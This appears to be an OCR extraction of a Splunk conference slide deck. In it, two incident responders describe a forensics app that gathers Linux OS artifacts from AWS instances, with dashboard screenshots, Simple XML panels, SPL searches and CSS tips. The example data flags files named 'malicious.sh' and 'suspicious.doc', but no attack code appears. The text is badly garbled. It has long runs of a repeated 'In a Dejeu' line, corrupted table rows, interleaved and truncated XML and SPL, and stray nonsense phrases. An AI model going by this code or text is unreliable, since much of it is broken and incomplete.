|                                                                   | unatt                                                        | ended-upgrade                                 | es-shutdown.                               | log                                      | 2                                                                                                    | /var/log/unattended-upgrades/                                                                                                    | os-artifacts                                                                                                 | files-modified-7-days                          |
|                                                                   | cloud                                                        | -init.log                                     |                                            |                                          | 2                                                                                                    | /var/log/                                                                                                    | os-artifacts                                                                                                 | files-modified-7-days                          |
|                                                                   | outh                                                         | 100                                           |                                            |                                          | 2                                                                                                    | luar/log/                                                                                                    | oc_artifacte                                                                                                 | files_modified_7_down                          |

In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ▼ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a Dejeu ■ 
In a

**splunk**>enterprise

App: GE Forensics 🔻

| splunk>enterprise App: GE Forensics -                                                                                                    |                                                                                                    | ina Dejeu 🔻                        | 1 Messages 🔻       | Settings 🔻        | Activity -  | Help 🔻 | Find     | Q,       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|--------------------|-------------------|-------------|--------|----------|----------|
| Overview OS-Artifacts Memory Timeline Dashboards                                                                                                    | Search                                                                                                    |                                    |                    |                   |             | (      | GE Fo    | orensics |
| OS-Artifacts                                                                                                    |                                                                                                    |                                    |                    |                   |             | Edit   | Export 🔻 |          |
| First select the host. Next select the os-artifact you would like to view. NOT<br>are not already in the KV store. When this search find any results a separat | E: OS-Artifact data will not display below until the data has been added to the KV store. This is done automatically in the t<br>e hidden search is run. Wait a minute or two for the hidden search to complete and then refresh the page, you should the                                                                                                    | background with<br>n see your data | a hidden search tl | hat looked for so | ources that |        |          |          |
| Host<br>i_02b1bebdacbc78 • X Last 7 days •                                                                                                    | os-artifacts AWS directory Bash history Crontab DF Etc localtime Etc ssh Files modified 1 day Files modified 7 days Group Hidden files Hostnamectl Ifconfig IP-neigh Journal sshd Journalctl boots Journalctl limit Journalctl usage Last Lastb Loginctl listsessions Loginctl listusers Loginctl sessionstatus Loginctl userstatus Ls tmp Ls var tmp Lsb release Lsmod Lsof Lsof L1 Netstat rn Networkctl status Passwd Ps aux Rc files Ss ta Ss ua Ss xa SSH directory Systemctl listunitfiles Systemctl listunits Systemd cgls Timedatect Who | Enter search                       | n i.e. field=value | Submi             | t Hide F    | liters |          |          |

#### Host found in KV store

following\_host\_has\_been\_added\_to\_kv\_store \$

#### i\_02b1bebdacbc78e11

#### Ls tmp

| permission \$ | num_link \$ | user ‡  | group \$ | file_size ≑ | file_modify_time \$                 | file_name 🗢                                                                       | file_name-also-found-in 🗢                                               | flag ≑      |
|---------------|-------------|---------|----------|-------------|-------------------------------------|-----------------------------------------------------------------------------------|-------------------------------------------------------------------------|-------------|
| drwxrwxrwt    | 2           | root    | root     | 4.0K        | 2019-08-29 22:35:39.392000000 +0000 | .ICE-unix                                                                         |                                                                         |             |
| drwxrwxrwt    | 2           | root    | root     | 4.0K        | 2019-08-29 22:35:39.392000000 +0000 | .Test-unix                                                                        |                                                                         |             |
| drwxrwxrwt    | 2           | root    | root     | 4.0K        | 2019-08-29 22:35:39.392000000 +0000 | .X11-unix                                                                         |                                                                         |             |
| drwxrwxrwt    | 2           | root    | root     | 4.0K        | 2019-08-29 22:35:39.392000000 +0000 | .XIM-unix                                                                         |                                                                         |             |
| drwxrwxrwt    | 2           | root    | root     | 4.0K        | 2019-08-29 22:35:39.392000000 +0000 | .font-unix                                                                        |                                                                         |             |
| -rwxrwxr-x    | 1           | baduser | baduser  | 0           | 2019-08-29 23:51:04.462417790 +0000 | malicious.sh                                                                      | os-artifacts:files-modified-1-day<br>os-artifacts:files-modified-7-days | investigate |
| -rwxrwxr-x    | 1           | baduser | baduser  | 0           | 2019-08-29 23:53:09.769989093 +0000 | suspicious.doc                                                                    | os-artifacts:files-modified-1-day<br>os-artifacts:files-modified-7-days | investigate |
| drwx          | 3           | root    | root     | 4.0K        | 2019-08-29 22:35:42.728000000 +0000 | systemd-private-45d9e47c43634881ac0c0695bcdc7277-systemd-resolved.service-QIfZIf  |                                                                         |             |
| drwx          | 3           | root    | root     | 4.0K        | 2019-08-29 22:35:39.396000000 +0000 | systemd-private-45d9e47c43634881ac0c0695bcdc7277-systemd-timesyncd.service-KQA717 |                                                                         |             |

| splunk>enterprise App: GE Forensics -                                                                                                    | 0                                              | Alina Dejeu 🔻       | 1 Messages 🔻           | Settings 🕶     | Activity -  | Help 🔻 | Find     | ٩         |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|---------------------|------------------------|----------------|-------------|--------|----------|-----------|
| Overview OS-Artifacts Memory Timeline Dashboards Search                                                                                                    |                                                |                     |                        |                |             |        | GE R     | Forensics |
| OS-Artifacts First select the host. Next select the os-artifact you would like to view. NOTE: OS-Artifact data will not display below until the data has been added to the KV store. This is done automatically in the bar find any results a separate hidden search is run. Wait a minute or two for the hidden search to complete and then refresh the page, you should then see your data.                                                                                                    | background with a hidden search that looked fo | or sources that are | e not already in the I | (V store. When | this search | Edit   | Export - | ]         |
| Host       os-artifacts         Last 7 days       AWS directory         Bash history       Crontab       DF         Etc localtime       Etc ssh         Files modified 7 days       Group         Hidden files       Hostnamectl         Journal sshd       Journalctl boots         Journal sshd       Journalctl listusers         Loginctl listessions       Loginctl listusers         Ls var tmp       Ls var tmp         Ls var tmp       Ls var tmp         Passwd       Ps aux         Rc files       Ss ta         Systemctl listunits       Systemd cgls         Timedatectl       Who | Enter search i.e. field=value                  | bmit Hide Fil       | ters                   |                |             |        |          |           |
| Host found in KV store                                                                                                    |                                                |                     |                        |                |             |        |          |           |
| following_host_has_been_added_to_kv_store \$                                                                                                    |                                                |                     |                        |                |             |        |          |           |
| i_02b1bebdacbc78e11                                                                                                    |                                                |                     |                        |                |             |        |          |           |
| Bash history                                                                                                    |                                                |                     |                        |                |             |        |          |           |
| <pre> Contents of .bash.history files for each user: 'cat [HOME_DIR]/.bash_history' started on Fri Aug 30 00:19:47 UTC 2019 c History file for /vur/ulid</pre>                                                                                                    |                                                |                     |                        |                |             |        |          |           |

exit

### How Did Splunk Help?

How was the investigative process improved?

- 1. Correlate multiple forensics data sources
- 2. Quickly identify malicious activity



### Looking Ahead Future ES Integrations

1. More CIM normalization

2. Link to existing notables

**3.** Integration with threat intelligence





### Q&A

David Rutstein | Incident Response Alina Dejeu | Incident Response



# **Tips and Tricks**

Hore brain, Surgery

31



# **OS-Artifacts Panels**

ERROR

- OS-Artifacts dashboard contains 7 panels:
  - ERROR
  - HOST found in KV store
  - KV store search
  - Input block format
  - Radio option output
  - 2 search specific panels
    - Ss ta
    - Ps aux

### ERROR panel:

• The ERROR panel is only displays when the HOST is not found in the KV store (see Host found in KV store panel)

|          |   |       | ×  |
|----------|---|-------|----|
| No title |   |       | \$ |
|          |   |       |    |
|          |   |       |    |
| No title | Q | <br>/ | :  |
| ERROR \$ |   |       | 1  |

Your host was not found in the kv store. Give it a minute and refresh page to see if the data has been copied into the kv store yet.



splun

### **OS-Artifacts Panels**

HOST found in KV store

### HOST found in KV store panel:

 This panel is displayed when the selected host has been found in the KV store

Host found in KV store

following\_host\_has\_been\_added\_to\_kv\_store \$

i\_063f60797a4c2a3e5

NOTE: We need a way to identify all of the collected forensic evidence is associated to the case at hand. Within AWS since every ec2 instance has an instance ID we have set the HOST for every forensic data that has been sent to Splunk to the ec2 instance ID of the target we are investigating.

```
<panel>
   <title>Host found in KV store</title>
      <search>
       <query>1 inputlookup os-artifacts-evidence-collected where($host_tok$)
        ! eval "following_host_has_been_added_to_kv_store"=host
         dedup following_host_has_been_added_to_kv_store
         table following_host_has_been_added_to_kv_store</query>
       <progress>
         <condition match="$job.resultCount$ == 1">
           <set token="host_in_kv">true</set>
           <set token="main_panel">true</set>
           <unset token="run_kv_search"></unset>
         </condition>
         <condition>
           <unset token="host_in_kv"></unset>
           <unset token="main_panel"></unset>
           <set token="run_kv_search">true</set>
         </condition>
       </progress>
      </search>
     <option name="count">10</option>
   </panel>
</row>
```

### **OS-Artifacts Panels**

KV store search

### KV store search panel:

This is a hidden panel that contains a run\_kv\_search token. When the token is set a search is
triggered that will re-write data to the KV store.

| KV store search | <pre><pre><pre><pre><pre><pre><pre><pre></pre></pre></pre></pre></pre></pre></pre></pre>                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| No title Q 🔲    | <pre>i table host source sourcetype file_name file_path permission num_link user gu device mac os i outputlookup os-artifacts-evidence-collected -30d@h -30d@h -30d@h  Table the fields that appears in EVERY os-artifact. This way you can search against the KV store to show you every sourcetype that contains x artifact.</pre> |

Outputlookup overwrites data it doesn't really append anything. You could technically do | inputlookup .... | dedup [field] | outputlookup .... HOWEVER, that will not work in our case. Not every forensic data file collected contain the same fields. The only fields that appear in EVERY forensic data file collected is sourcetype, source, and host and we can't dedup on those. Therefore, to be safe we simply rewrite all of our forensic data to the KV store every time this search is run.

### **OS-Artifacts Panels**

Input block format

| splunk>enterprise App: GE Forensics -                                                                                                    | 🚯 Alina Dejeu 🕶 Messag                                                                                                    | es ▼ Settings ▼ Activity ▼ Help ▼ Find                                                                                               | 0                                                                                                    |                                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|
| Overview OS-Artifacts Memory Timeline Dashboards                                                                                                    | ; Search                                                                                                    | GE Forer                                                                                                    | <pre>sic <row depends="\$hide\$"></row></pre>                                                                                                    |                                                                            |
| OS-Artifacts<br>First select the host. Next select the os-artifact you would like to view. Ni<br>for sources that are not already in the KV store. When this search find ar                                                                                                    | OTE: OS-Artifact data will not display below until the data has been added to the KV store. This is done automatically in the background v<br>yr results a separate hidden search is run. Wait a minute or two for the hidden search to complete and then refresh the page, you should                                                                                                    | Edit Export                                                                                                    | <pre><panel> <pre><title>input block format <pre><pre><pre><pre><pre><pre><pre><pre></pre></pre></pre></pre></pre></pre></pre></pre></title></pre></panel></pre>                      | t                                                                          |
| Host<br>Select   Last 7 days                                                                                                    | os-artifacts       Enter see         AWS directory       Bash history       Crontab       DF       Etc localtime       Etc ssh       Files modified 1 day         Files modified 7 days       Group       Hidden files       Hostnamectl       Ifconfig       IP-neigh         Journal sshd       Journalcti boots       Journalcti limit       Journalcti usage       Last       Lastb         Logincti listsessions       Logincti listsessions       Logincti listsessionstatus       Logincti userstatus       Ls tmp         Ls var tmp       Lsb release       Lsmod       Lsof       Lsof L1       Netsatr m       Networkcti status         Passwd       Ps aux       Rc files       Ss ta       Ss ua       SS xa       SSH directory       Systemcti listunifiles         Systemcti listunits       Systemd cgls       Timedatecti       Who | rch i A field=value Submit Hide Filters                                                                                              | <pre>#radiobutton div[data<br/>display: inline-bla<br/>}<br/>#radiobutton div[data<br/>display: inline-bla<br/>padding: 0 0 5px 5p<br/>vertical-align: lef<br/>margin-top: 0px;</pre> | a-test="radio-list"]{<br>pock;<br>a-test="option"]{<br>pock;<br>px;<br>ft; |
| ERROR \$                                                                                                    |                                                                                                    |                                                                                                    | margin-right: 10px                                                                                                    |                                                                            |
| Host found in KV store<br><input token="&lt;br" type="radio"/> <label>os-artifacts<choice index="*se&lt;br" value="index=*se&lt;br&gt;&lt;choice value="><choice <u="" os-artifacts"="" value="index=*se&lt;/td&gt;&lt;td&gt;">id="radiobutton" searchWhenChanged="true"&gt;<br/>pel&gt;<br/>ecurity_forensics sourcetype="os-artifacts:aws-director<br/>ecurity_forensics sourcetype="os-artifacts:bash-history<br/>ecurity_forensics sourcetype="os-artifacts:crontab"</choice></choice></label> |                                                                                                    | <pre>#radiobutton {     width:750px;     }      .dashboard-row #panel     font-size: 20px !in     }     .dashboard-row #panel </pre> | lfont .dashboard-panel h2.panel-title {<br>mportant;<br>lfont2 .dashboard-panel h2.panel-title {                                                                                      |                                                                            |
|                                                                                                    | 1) input setting                                                                                                    |                                                                                                    | font-size: 20px !ir                                                                                                    | nportant;                                                                  |
| Block format                                                                                                    |                                                                                                    |                                                                                                    | .dashboard-row #panel<br>font-size: 20px !ir<br>}                                                                                                    | lfont3 .dashboard-panel h2.panel-title {<br>mportant;                      |
| <ul> <li>Set input type</li> </ul>                                                                                                    | e to radio and add an id                                                                                                    |                                                                                                    | <br><br>                                                                                                    |                                                                            |
| <ul> <li>Add the html</li> </ul>                                                                                                    | css style to a hidden panel                                                                                                    |                                                                                                    | <br><row></row>                                                                                                    | 2) css style                                                               |

splunk

### **OS-Artifacts Panels**

#### Increase panel font

id per panel)



### **OS-Artifacts Panels**

#### Radio option output

### Radio option output panel:

- This panel displays the search results of the radio input option selected.
- See next 3 slides for details

| <pre><input <="" id="radiobutton" th="" token="os-artifacts" type="radio"/><th><pre>searchWhenChanged="true"&gt; iot;os-artifacts:files-modif it   fields + flag file_path burcetype host"&gt;Files modifi iot;os-artifacts:ls-tmp" is + permission num_link user ids - sourcetype host  eval</pre></th></pre> | <pre>searchWhenChanged="true"&gt; iot;os-artifacts:files-modif it   fields + flag file_path burcetype host"&gt;Files modifi iot;os-artifacts:ls-tmp" is + permission num_link user ids - sourcetype host  eval</pre>                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre> <set token="ps_aux">\$label\$</set> <ure>cunset token="ss_ta"&gt;</ure></pre>                                                                                                    | <pre><panel depends="\$ss_ta\$" id="panel     &lt;title&gt;\$ss_ta\$&lt;/title&gt;      &lt;search&gt;&lt;/pre&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;unset token=" main_panel"=""><br/><br/><condition><br/><set token="os-artifact_selected">\$label\$</set><br/><set token="main_panel"></set><br/><unset token="ss_ta"></unset><br/><unset token="ps_aux"></unset><br/></condition><td><pre><query>I inputlookup os-arti     local_port, NULL) I eval f     -2]\dl6553[0-5])" I eval c     port examine value sourcet     <earliest>\$time_tok.earliest     <latest>\$time_tok.latest\$     continue news "mefmeth display"</latest></earliest></query></pre></td></panel></pre> | <pre><query>I inputlookup os-arti     local_port, NULL) I eval f     -2]\dl6553[0-5])" I eval c     port examine value sourcet     <earliest>\$time_tok.earliest     <latest>\$time_tok.latest\$     continue news "mefmeth display"</latest></earliest></query></pre> |
|                                                                                                    | <pre><option <format="" field="fl         &lt;colorPalette type=" map"="" name="refresh.display" type="color">{"i          </option></pre>                                                                                                    |                                                                                                    |



</panel>



### **Minimize Amount of Panels**

Instead of setting each radio option to a token and having a separate panel for each token use <choice value="...[mysearch]..."> Replace quote

